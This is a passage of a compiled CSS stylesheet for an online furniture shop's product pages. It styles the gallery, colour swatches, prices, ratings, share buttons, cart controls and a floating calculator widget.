.product-gallery-full:hover .swiper-button-next {
  opacity: 1;
  visibility: visible;
}
.product-gallery-full__image {
  width: 100%;
  height: 535px;
  position: relative;
  cursor: pointer;
}
.product-gallery-full__image a {
  display: block;
}
.product-gallery-full__image img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.product-gallery-full__image--cover img {
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.product-gallery-vertical .product-gallery-full__image img {
  position: relative;
}
.filter-colors--product {
  position: relative;
  margin-right: 0;
  z-index: 1;
  margin-top: 11px;
  row-gap: 12px;
  transition: 0.3s;
}
.filter-colors--product:hover {
  z-index: 101;
}
.filter-colors--product .filter-color {
  margin-right: 12px;
  margin-bottom: 0;
  width: 32px;
  height: 32px;
  -webkit-animation: fadeIn 0.3s ease-in;
          animation: fadeIn 0.3s ease-in;
}
.filter-colors--product .filter-color:last-child {
  margin-right: 0;
}
.filter-colors--product .filter-color:nth-child(9n) {
  margin-right: 0;
}
@media screen and (max-width: 755px) {
  .filter-colors--product .filter-color {
    margin-right: 0;
  }
}
.filter-colors--product .filter-color.no-image-color-filter {
  width: auto;
}
.filter-colors--product .filter-color.no-image-color-filter .icon-check2 {
  width: auto;
  border-radius: 30px;
}
.filter-colors--product .filter-color.no-image-color-filter .icon-check2::after {
  border-radius: 30px;
  border-color: #CECFD0;
  width: calc(100% + 12px);
}
.filter-colors--product .filter-color.no-image-color-filter .icon-check3 {
  position: relative;
  top: -2px;
}
.filter-colors--product .filter-color--hidden {
  display: none;
}
.filter-colors--product .filter-color input + span {
  border: 1px solid #EEEEF0;
  width: 32px;
  height: 32px;
}
.filter-colors--product .filter-color input + span:after {
  content: "";
  position: absolute;
  width: 42px;
  height: 42px;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  transition: all 0.3s;
  border: 3px solid #F84753;
  background-color: #fff;
  opacity: 0;
  border-radius: 50%;
  z-index: -1;
}
.filter-colors--product .filter-color input:checked + span:after {
  opacity: 1;
  box-shadow: none;
}
@media screen and (max-width: 755px) {
  .filter-colors--product {
    gap: 12px;
  }
}
.product-right .filter-color:hover .filter-color-hover {
  opacity: 0;
  visibility: hidden;
}
.product-right .filter-color-hover {
  bottom: 48px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  margin-left: 0;
  margin-bottom: 0;
  box-shadow: none;
  -webkit-filter: drop-shadow(0px 0.6px 1.8px rgba(0, 0, 0, 0.1)) drop-shadow(0px 3.2px 7.2px rgba(0, 0, 0, 0.13));
          filter: drop-shadow(0px 0.6px 1.8px rgba(0, 0, 0, 0.1)) drop-shadow(0px 3.2px 7.2px rgba(0, 0, 0, 0.13));
  border-radius: 4px;
  width: 324px;
  padding: 2px 2px 12px 2px;
  font-size: 14px;
  line-height: 120%;
  text-align: left;
}
.product-right .filter-color-hover::after {
  content: "";
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  bottom: -7px;
  width: 16px;
  height: 8px;
  background: url(/local/templates/moymeb/static/dist/css/../img/product_color_hover_arrow.svg) center no-repeat;
  background-size: contain;
}
.product-right .filter-color-hover__bg {
  position: relative;
  display: block;
  width: 100%;
  height: 320px;
  border-radius: 2px;
  left: 0;
  top: 0;
  right: 0;
  margin-bottom: 8px;
}
.product-right .filter-color-hover__wrapper {
  padding: 0 16px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-justify-content: space-between;
          justify-content: space-between;
}
.product-right .filter-color-hover__price {
  color: #A3A3A3;
}
.product-right .js-filter-color-hover {
  bottom: unset;
}
.js-filter-color-hover {
  pointer-events: none;
}
.js-filter-color-hover.is-active {
  opacity: 1;
  visibility: visible;
}
.filter-color__more {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-justify-content: center;
          justify-content: center;
  width: 32px;
  height: 32px;
  border: 1px solid #000000;
  border-radius: 50%;
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  color: #000000;
  cursor: pointer;
  transition: 0.3s;
}
.filter-color__more:hover {
  color: #FA717A;
  border-color: #FA717A;
}
.product-descr:last-child {
  border-bottom: 1px solid #EEEEF0;
}
.product-descr__title {
  padding: 20px 0;
  font-weight: 400;
  font-size: 16px;
  line-height: 27px;
  color: #000000;
  border-top: 1px solid #EEEEF0;
  cursor: pointer;
  position: relative;
  transition: 0.3s;
}
.product-descr__title::before {
  content: "";
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 20px;
  height: 20px;
  background: url(/local/templates/moymeb/static/dist/css/../img/product_descr_open.svg) center no-repeat;
  background-size: contain;
  transition: 0.3s;
}
.product-descr__title.is-active {
  color: rgba(0, 0, 0, 0.3);
}
.product-descr__title.is-active::before {
  -webkit-transform: translateY(-50%) rotate(360deg);
          transform: translateY(-50%) rotate(360deg);
  background-image: url(/local/templates/moymeb/static/dist/css/../img/product_descr_close.svg);
}
.product-descr__text {
  font-weight: 400;
  font-size: 16px;
  line-height: 27px;
  color: #000000;
  margin-bottom: 32px;
}
.product-descr__collapse {
  transition: height 0.3s;
  overflow: hidden;
  height: 0;
}
.product-descr__body {
  padding-bottom: 14px;
}
.product-descr__body li {
  margin-bottom: 32px;
}
.product-descr__body-title {
  font-weight: 700;
  font-size: 24px;
  line-height: 29px;
  color: #000000;
  margin-bottom: 8px;
}
.product-gallery-full--sm {
  width: 100%;
  max-width: 480px;
}
.product-gallery-full--sm .product-gallery-full__image {
  height: 357px;
}
.product-gallery-thumbs {
  width: 480px;
  padding-left: 40px;
  padding-right: 40px;
  margin: 0 auto;
  position: relative;
}
.product-gallery-thumbs .swiper-container {
  padding: 0 4px;
  margin-left: -4px;
  margin-right: -4px;
}
.product-gallery-thumbs .swiper-slide-thumb-active .product-gallery-thumb {
  opacity: 1;
}
.product-gallery-thumbs .swiper-slide-thumb-active .product-gallery-thumb:before {
  opacity: 1;
}
.product-gallery-thumb {
  cursor: pointer;
  overflow: hidden;
  opacity: 0.5;
  border-radius: 4px;
  transition: all 0.3s;
  height: 48px;
  position: relative;
}
.product-gallery-thumb:before {
  content: "";
  position: absolute;
  border: 2px solid #f84753;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  transition: all 0.3s;
  opacity: 0;
  border-radius: 4px;
  z-index: 1;
}
.product-gallery-thumb img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.product-gallery-thumb.is-active {
  opacity: 1;
}
.product-gallery-thumb.is-active:before {
  opacity: 1;
}
.product--module .product-left {
  width: 40.9%;
  padding: 0;
  padding-right: 24px;
}
.product--module .product-right {
  width: 59.1%;
}
.product--module .product-cols__left {
  padding-top: 0;
  padding-right: 20px;
  width: 100%;
}
.product--module .product-colors {
  padding-left: 20px;
}
.product-name {
  font-weight: 700;
  font-size: 24px;
  line-height: 29px;
  color: #000000;
  margin-bottom: 16px;
}
.product-sizes {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  color: #666666;
  margin-bottom: 16px;
}
.product-price-wrapper {
  margin-bottom: 16px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
}
.product-price__old {
  font-weight: 700;
  font-size: 16px;
  line-height: 19px;
  color: #A3A3A3;
  margin-left: 16px;
  position: relative;
}
.product-price__old::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  background: #A3A3A3;
  border: 1px solid #FFFFFF;
  width: 100%;
  height: 3px;
}
.product-price {
  padding: 4px 12px 3px 12px;
  background: #EEEEF0;
  border-radius: 6px;
  font-weight: 700;
  font-size: 24px;
  line-height: 29px;
  color: #000000;
  display: inline-block;
  position: relative;
}
.product-price::before, .product-price::after {
  content: "";
  width: 10px;
  height: 10px;
  background: #FFFFFF;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  border-radius: 50%;
}
.product-price::before {
  left: -5px;
}
.product-price::after {
  right: -5px;
}
.product-price--promo {
  background: #F8E647;
}
.product-group {
  padding-top: 12px;
  border-top: 1px solid #EEEEF0;
  margin-bottom: 12px;
}
.product-group .filter-colors--size {
  margin-top: 11px;
}
.product-group__title {
  font-weight: 700;
  font-size: 18px;
  line-height: 27px;
  color: #000000;
}
.product-group__text {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  color: #000000;
  margin-top: 2px;
}
.product-top-controls {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  margin-bottom: 0;
}
.product-top-controls__reviews {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  margin-right: 32px;
}
.product-top-controls__reviews a {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  text-align: center;
  color: #f84753;
  transition: color 0.3s;
}
.product-top-controls__reviews a:hover {
  color: #FA717A;
}
.product-top-controls__stars {
  margin-right: 16px;
  position: relative;
  margin-top: -2px;
}
.rating {
  display: -webkit-flex;
  display: flex;
  position: relative;
  z-index: 0;
}
.rating__star {
  width: 16px;
  height: 16px;
  position: relative;
  margin-right: 8px;
}
.rating__star svg {
  position: absolute;
  width: 16px;
  height: 16px;
  left: 0;
  top: 0;
}
.rating__star:last-child {
  margin-right: 0;
}
.rating__star.is-filled .rating__fill {
  -webkit-transform: translateX(16px);
          transform: translateX(16px);
}
.rating__svg {
  background: url("/local/templates/moymeb/static/dist/css/../img/star.svg") no-repeat 0 0;
  background-size: contain;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}
.product-top-controls__favorites {
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  cursor: pointer;
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  text-align: center;
  color: #666666;
  padding-left: 28px;
  position: relative;
  transition: color 0.3s;
  margin-right: 32px;
}
.product-top-controls__favorites:before, .product-top-controls__favorites:after {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  width: 20px;
  height: 19px;
  font-size: 19px;
  left: 0;
  top: 0;
  transition: opacity 0.3s, color 0.3s;
}
.product-top-controls__favorites:before {
  content: "\e801";
}
.product-top-controls__favorites:after {
  content: "\e80f";
  opacity: 0;
}
.product-top-controls__favorites:hover {
  color: #FA717A;
}
.product-top-controls__favorites:hover:before, .product-top-controls__favorites:hover:after {
  color: #FA717A;
}
.product-top-controls__favorites.is-active:after {
  opacity: 1;
}
.product-top-controls__favorites.is-active:before {
  opacity: 1;
}
.share-button {
  position: relative;
}
.share-button.is-open .share-button__dropdown {
  opacity: 1;
  visibility: visible;
}
.share-button__open {
  position: relative;
  padding-left: 28px;
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  color: #666666;
  cursor: pointer;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  transition: color 0.3s;
}
.share-button__open:before {
  position: absolute;
  width: 20px;
  height: 20px;
  left: 0;
  top: 0;
  font-size: 19px;
  text-align: center;
  line-height: 20px;
}
.share-button__open:hover {
  color: #FA717A;
}
.share-button__dropdown {
  position: absolute;
  left: 0;
  top: 100%;
  margin-top: 8px;
  width: 218px;
  background: #FFFFFF;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  border-radius: 4px;
  padding: 21px 24px;
  transition: opacity 0.3s, visibility 0.3s;
  visibility: hidden;
  opacity: 0;
  z-index: 2;
}
.share-button__links li {
  margin-bottom: 13px;
}
.share-button__links li:last-child {
  margin-bottom: 0;
}
.share-button__link {
  position: relative;
  display: block;
  padding-left: 32px;
  font-weight: 500;
  font-size: 14px;
  line-height: 30px;
  color: #666666;
  transition: color 0.3s;
}
.share-button__link:before, .share-button__link:after {
  content: "";
  position: absolute;
  top: 3px;
  left: 0;
  width: 24px;
  height: 24px;
  transition: all 0.3s;
  background-position: 0 0;
  background-size: contain;
  background-repeat: no-repeat;
}
.share-button__link:after {
  opacity: 0;
}
.share-button__link:hover {
  color: #000;
}
.share-button__link:hover:before {
  opacity: 0;
}
.share-button__link:hover:after {
  opacity: 1;
}
.share-button__link--vk:before {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/ico_vk_gray.svg");
}
.share-button__link--vk:after {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/ico_vk.svg");
}
.share-button__link--fb:before {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/ico_fb_gray.svg");
}
.share-button__link--fb:after {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/ico_fb.svg");
}
.share-button__link--ok:before {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/ico_ok_gray.svg");
}
.share-button__link--ok:after {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/ico_ok.svg");
}
.product-colors {
  margin-bottom: 48px;
}
.product-colors:last-child {
  margin-bottom: 0;
}
.product-colors-group {
  margin-bottom: 14px;
}
.product-colors-group:last-child {
  margin-bottom: 0;
}
.product-colors__info p {
  font-weight: 500;
  font-size: 14px;
  line-height: 25px;
  margin: 0;
  margin-top: -4px;
}
.product-colors__title {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  color: #000;
  margin-bottom: 16px;
}
.product-colors__color {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  margin-right: 16px;
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.product-colors__color--lg {
  width: 34px;
  height: 34px;
}
.product-colors__color:hover .product-colors__color-hover {
  opacity: 1;
  visibility: visible;
}
.product-colors__color-hover {
  position: absolute;
  bottom: 100%;
  left: 100%;
  margin-left: 3px;
  margin-bottom: 3px;
  background: #FFFFFF;
  box-shadow: 5px 15px 40px rgba(0, 0, 0, 0.1);
  border-radius: 4px 4px 4px 0px;
  width: 125px;
  padding-top: 96px;
  padding-bottom: 8px;
  font-weight: 500;
  font-size: 14px;
  line-height: 21px;
  text-align: center;
  color: #000000;
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
  z-index: 2;
}
.product-colors__color-hover-bg {
  position: absolute;
  height: 88px;
  border-radius: 4px;
  left: 4px;
  top: 4px;
  right: 4px;
  background-size: cover;
}
.product-cols {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
}
.product-cols__left {
  padding-top: 25px;
  padding-right: 40px;
}
.product-cols__right {
  width: 280px;
  min-width: 280px;
}
.product-stats {
  margin-bottom: 31px;
}
.product-stats dl {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-start;
          align-items: flex-start;
  margin: 0;
  padding: 0;
  margin-bottom: 16px;
  position: relative;
  z-index: 0;
}
.product-stats dl:before {
  content: "";
  position: absolute;
  opacity: 0.4;
  left: 0;
  right: 0;
  bottom: 4px;
  border-bottom: 1px dashed #a3a3a3;
  z-index: -1;
}
.product-stats dl:last-child {
  margin-bottom: 0;
}
.product-stats dl dt {
  width: 220px;
  min-width: 220px;
  font-weight: 500;
  font-size: 14px;
  line-height: 17px;
  color: #a3a3a3;
  position: relative;
}
.product-stats dl dt span {
  background-color: #fff;
  padding-right: 8px;
  display: inline-block;
}
.product-stats dl dd {
  font-weight: 500;
  font-size: 14px;
  line-height: 17px;
  color: #000000;
  width: 100%;
  margin: 0;
  text-align: right;
}
.product-stats dl dd span {
  display: inline-block;
  background-color: #fff;
  padding-left: 8px;
  white-space: nowrap;
}
.product-stats dl a {
  border-bottom: 2px dotted #000000;
  line-height: 1;
  transition: color 0.3s, border-color 0.3s;
  display: inline-block;
}
.product-stats dl a:hover {
  color: #f84753;
  border-bottom-color: #f84753;
}
.popup.popup--item .product-stats dl dt {
  max-width: 160px;
  min-width: 160px;
}
.product-stats dl.has-select:before {
  display: none !important;
}
.product-stats .has-select {
  z-index: 99;
  -webkit-align-items: center;
          align-items: center;
  margin-top: -10px;
  margin-bottom: 6px;
}
.product-stats .has-select dd span {
  margin-left: -20px;
}
.product-stats .has-select dt {
  margin-right: -20px;
}
.product__all-stats {
  font-weight: bold;
  font-size: 14px;
  line-height: 17px;
  color: #000000;
  display: inline-block;
  position: relative;
  padding-right: 12px;
  transition: color 0.3s;
}
.product__all-stats:before {
  content: "";
  width: 7px;
  height: 7px;
  position: absolute;
  -webkit-transform: rotate(45deg) scale(0.7);
          transform: rotate(45deg) scale(0.7);
  right: 0;
  top: 4px;
  border-right: 2px solid #000;
  border-bottom: 2px solid #000;
  transition: all 0.3s;
}
.product__all-stats span {
  display: block;
  padding-bottom: 3px;
  border-bottom: 2px dotted #000000;
  transition: border-color 0.3s;
}
.product__all-stats:hover {
  color: #f84753;
}
.product__all-stats:hover:before {
  border-color: #f84753;
}
.product__all-stats:hover span {
  border-bottom-color: #f84753;
}
.product-main-info {
  box-sizing: border-box;
  width: 280px;
}
.product-main-info__price {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  color: #000000;
}
.product-main-info__price-info {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  color: #a3a3a3;
  margin: 4px 0;
}
.product-main-info__price-per {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: flex-end;
          align-items: flex-end;
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  margin-bottom: 16px;
}
.product-main-info__price-per span:nth-child(2) {
  white-space: nowrap;
}
.product-main-info__in-stock {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  color: #a3a3a3;
  margin-bottom: 16px;
}
.product-main-info__in-stock span {
  font-weight: bold;
  color: #000000;
}
.product-main-info-delivery {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: flex-end;
          align-items: flex-end;
}
.product-main-info-delivery__left {
  padding-right: 20px;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-align-items: center;
          align-items: center;
}
.product-main-info-delivery__title {
  font-weight: bold;
  font-size: 16px;
  line-height: 19px;
  color: #000000;
  margin-right: 8px;
}
.product-main-info-delivery__city {
  font-weight: bold;
  font-size: 16px;
  line-height: 18px;
  color: #f84753;
  border-bottom: 1px dashed #f84753;
  transition: color 0.3s, border-color 0.3s;
  cursor: pointer;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.product-main-info-delivery__city:hover {
  color: #FA717A;
  border-bottom-color: #FA717A;
}
.product-main-info-delivery__price {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  color: #000000;
  white-space: nowrap;
}
.product-buttons {
  margin-top: 45px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  gap: 4px;
}
.product-buttons .product-buttons__add,
.product-buttons .product-buttons__one-click,
.product-buttons .product-buttons__modules {
  -webkit-flex: 1;
          flex: 1;
}
.product-buttons.in-cart .product-buttons__fixed-place {
  height: 51px;
}
.product-buttons.in-cart .product-buttons__fixed {
  padding-bottom: 0;
}
.product-buttons.in-cart .product-buttons__in-cart {
  display: -webkit-flex;
  display: flex;
}
.product-buttons.in-cart .product-buttons__one-click,
.product-buttons.in-cart .product-buttons__add,
.product-buttons.in-cart .product-buttons__modules {
  display: none;
}
@media screen and (max-width: 755px) {
  .product-buttons .product-buttons__add-mobile {
    display: block;
  }
  .product-buttons .product-buttons__add-desktop {
    display: none !important;
  }
}
@media screen and (min-width: 756px) {
  .product-buttons .product-buttons__add-mobile {
    display: none;
  }
  .product-buttons .product-buttons__add-desktop {
    display: block;
  }
}
.product-buttons__in-cart {
  display: none;
  width: 100%;
}
.product-buttons__cart-button {
  font-weight: bold;
  padding: 6px 10px;
  width: 100%;
}
.product-buttons__cart-button:first-child:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.product-buttons__cart-button span {
  display: block;
  font-weight: normal;
  font-size: 12px;
  line-height: 14px;
}
.product-buttons__add-more {
  width: 90px;
  min-width: 90px;
  padding: 10px 10px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  font-weight: bold;
}
.product-buttons__fixed-place {
  position: relative;
  height: 59px;
}
.product-buttons__fixed {
  padding-top: 8px;
  padding-bottom: 8px;
  bottom: 0;
  left: 0;
  position: absolute;
  width: 100%;
  transition: background-color 0.3s, box-shadow 0.3s, border-radius 0.3s;
}
.product-additional {
  padding: 0;
  margin-bottom: 24px;
}
.product-additional__title {
  margin-bottom: 13px;
  font-size: 0;
  line-height: 1;
}
.product-additional__title-text {
  display: inline-block;
  vertical-align: middle;
  font-weight: 700;
  font-size: 18px;
  line-height: 27px;
  margin-right: 6px;
}
.product-additional__info {
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.product-additional__dropdown {
  position: absolute;
  background: #FFFFFF;
  box-shadow: 10px 15px 40px rgba(0, 0, 0, 0.1);
  border-radius: 4px;
  width: 366px;
  left: 17px;
  top: 100%;
  margin-top: 3px;
  padding: 56px 28px;
  padding-top: 33px;
  font-weight: 500;
  font-size: 14px;
  line-height: 21px;
  text-align: center;
  z-index: 10;
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
}
.product-additional__dropdown p {
  margin: 0;
}
.product-additional__dropdown.is-active {
  opacity: 1;
  visibility: visible;
}
.product-additional__dropdown p span {
  color: #f84753;
}
.product-additional__dropdown-svgs-group {
  padding-bottom: 43px;
  text-align: center;
  font-size: 0;
  line-height: 1;
}
.product-additional__dropdown-svgs {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
          justify-content: center;
  margin-bottom: 21px;
}
.product-additional__dropdown-svg {
  width: 73px;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
  -webkit-justify-content: flex-end;
          justify-content: flex-end;
  -webkit-align-items: center;
          align-items: center;
}
.product-additional__dropdown-svg span {
  font-weight: 500;
  font-size: 14px;
  line-height: 21px;
  text-align: center;
  color: #a3a3a3;
}
.product-additional__dropdown-svg:nth-child(2) {
  margin: 0 -2px;
}
.product-additional__info-icon {
  width: 19px;
  height: 19px;
  line-height: 1;
  border-radius: 50%;
  background-color: #eeeef0;
  text-align: center;
  cursor: pointer;
  transition: all 0.3s;
  color: #a3a3a3;
  font-weight: 400;
}
.product-additional__info-icon:before {
  content: "?";
  font-weight: bold;
  font-size: 14px;
  line-height: 19px;
  display: inline-block;
  text-align: center;
}
.product-additional__info-icon:hover {
  color: #fff;
  background-color: #a3a3a3;
}
.product-additional__info-icon.is-active {
  background-color: #000;
  color: #fff;
}
.product-additional__scroll {
  position: relative;
  padding-right: 0;
  overflow: hidden;
  padding-bottom: 0;
}
.product-additional-items {
  width: 100%;
  font-size: 0;
  line-height: 1;
  border-collapse: collapse;
}
.product-additional-items tr td {
  padding-top: 8px;
  padding-bottom: 8px;
}
.product-additional-items tr:first-child td {
  padding-top: 0;
}
.product-additional-items tr:last-child td {
  padding-bottom: 0;
}
.product-additional-items__td-image {
  padding-right: 8px;
}
.product-additional-items__image {
  width: 57px;
  min-width: 57px;
  display: block;
}
.product-additional-items__image img {
  max-width: 100%;
  height: auto;
}
.product-additional-items__name {
  font-size: 14px;
  line-height: 17px;
  color: #000000;
  display: inline-block;
  max-width: 136px;
  transition: color 0.3s;
}
.product-additional-items__name:hover {
  color: #f84753;
}
.product-additional-items__td-price {
  width: 87px;
  text-align: right;
}
.product-additional-items__price {
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  white-space: nowrap;
  color: #000000;
}
.product-additional-items__price--sm {
  display: none;
  font-size: 14px;
  line-height: 17px;
}
.product-additional__button {
  display: none;
  padding: 0 16px;
}
.product-additional__button .btn {
  display: block;
  width: 100%;
}
.fixed-calc {
  position: fixed;
  z-index: 99;
  bottom: 30px;
  left: 30px;
  transition: border-radius 0.3s;
  width: 60px;
  height: 60px;
  cursor: pointer;
}
.fixed-calc.is-active {
  cursor: default;
}
.fixed-calc.is-active .fixed-calc__open {
  display: none;
}
.fixed-calc.is-active .fixed-calc__block {
  border-radius: 4px;
  -webkit-transform: scale(1, 1);
          transform: scale(1, 1);
}
.fixed-calc.is-active .fixed-calc__block:before {
  transition: all 0.4s;
  transition-delay: 0s;
  -webkit-transform: scale(1, 1);
          transform: scale(1, 1);
}
.fixed-calc.is-active .fixed-calc__icon {
  -webkit-transform: scale(1) translate(0px, 0px);
          transform: scale(1) translate(0px, 0px);
}
.fixed-calc.is-active .fixed-calc__text {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translate(0px, 0px);
          transform: translate(0px, 0px);
  transition: all 0.6s;
  transition-delay: 0.3s;
}
.fixed-calc.is-active .fixed-calc__close {
  opacity: 1;
}
.fixed-calc__open {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  border-radius: 50%;
  z-index: 10;
}
.fixed-calc__block {
  position: absolute;
  bottom: 0;
  left: 0;
  background: #FFFFFF;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 2px 24px rgba(0, 0, 0, 0.04), 0px 4px 32px rgba(0, 0, 0, 0.04);
  border-radius: 50%;
  transition: border-radius 0.6s, -webkit-transform 0.6s;
  transition: border-radius 0.6s, transform 0.6s;
  transition: border-radius 0.6s, transform 0.6s, -webkit-transform 0.6s;
  width: 451px;
  height: 135px;
  overflow: hidden;
  -webkit-transform: scale(0.133, 0.444);
          transform: scale(0.133, 0.444);
  -webkit-transform-origin: 0 100%;
          transform-origin: 0 100%;
}
.fixed-calc__block:before {
  content: "";
  position: absolute;
  width: 156px;
  height: 135px;
  left: 0;
  bottom: 0;
  background: url("/local/templates/moymeb/static/dist/css/../img/fixed_calc_figure.svg") no-repeat 0 0;
  background-size: contain;
  transition: all 1s;
  -webkit-transform-origin: 0 100%;
          transform-origin: 0 100%;
  -webkit-transform: scale(4, 1);
          transform: scale(4, 1);
  transition-delay: 0s;
}
.fixed-calc__icon {
  position: absolute;
  width: 67px;
  height: 67px;
  left: 33px;
  bottom: 30px;
  background: url("/local/templates/moymeb/static/dist/css/../img/fixed_calc.svg") no-repeat 0 0;
  background-size: contain;
  z-index: 1;
  transition: all 0.6s;
  -webkit-transform: scale(0.5) translate(-70px, 67px);
          transform: scale(0.5) translate(-70px, 67px);
}
.fixed-calc__text {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 451px;
  height: 135px;
  padding-left: 174px;
  padding-top: 15px;
  padding-right: 20px;
  transition: all 0.3s;
  -webkit-transform: translate(-10px, 10px);
          transform: translate(-10px, 10px);
  opacity: 0;
  visibility: hidden;
  z-index: 1;
}
.fixed-calc__title {
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
  margin-bottom: 13px;
  max-width: 231px;
}
.fixed-calc__close {
  padding: 0;
  margin: 0;
  border: 0;
  font-family: "Gilroy", "Helvetica Neue", "Arial", -apple-system, BlinkMacSystemFont, sans-serif;
  outline: none;
  position: absolute;
  cursor: pointer;
  transition: opacity 0.3s;
  right: 5px;
  top: 5px;
  width: 20px;
  height: 20px;
  z-index: 2;
  opacity: 0;
  transition-delay: 0.6s;
}
.fixed-calc__close:before, .fixed-calc__close:after {
  content: "";
  width: 17px;
  height: 2px;
  background-color: #BFBFBF;
  position: absolute;
  border-radius: 5px;
  transition: all 0.3s;
}
.fixed-calc__close:before {
  left: 4px;
  top: 3px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
}
.fixed-calc__close:after {
  right: 5px;
  top: 3px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transform-origin: 100% 0;
          transform-origin: 100% 0;
}
.fixed-calc__close:hover:before, .fixed-calc__close:hover:after {
  background-color: #a3a3a3;
}
@media screen and (max-width: 1395px) {
  .product-left {
    width: 61.1%;
    padding: 0;
  }
  .product-right {
    width: 32.3%;
    padding: 0;
  }
  .product-gallery-full {
    width: 319px;
  }
  .product-gallery-vertical .product-gallery-full {
    width: 470px;
  }
  .product-gallery-full__image {
    height: 341px;
  }
  .product-gallery-full--sm {
    width: 319px;
  }
  .product-gallery-full--sm .product-gallery-full__image {
    height: 257px;
  }
  .product-gallery-thumbs {
    width: 319px;
  }
  .product-gallery-thumbs {
    margin: 0 auto;
  }
  .product-top-controls {
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 0;
  }
  .product-cols__left .product-stats {
    display: none;
  }
  .product-colors {
    margin-bottom: 0;
  }
  .product__all-stats {
    display: none;
  }
  .product--module {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
  .product--module .product-left {
    width: 100%;
    padding-top: 24px;
    margin-bottom: 48px;
    padding-bottom: 0;
  }
  .product--module .product-right {
    width: 100%;
    padding: 16px;
    padding-top: 0;
    padding-bottom: 45px;
  }
  .product--module .product-cols__left {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row-reverse;
